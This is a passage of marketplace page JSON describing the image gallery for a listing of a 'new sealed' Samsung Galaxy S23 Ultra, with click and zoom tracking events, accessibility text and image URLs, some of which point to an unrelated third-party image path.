                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
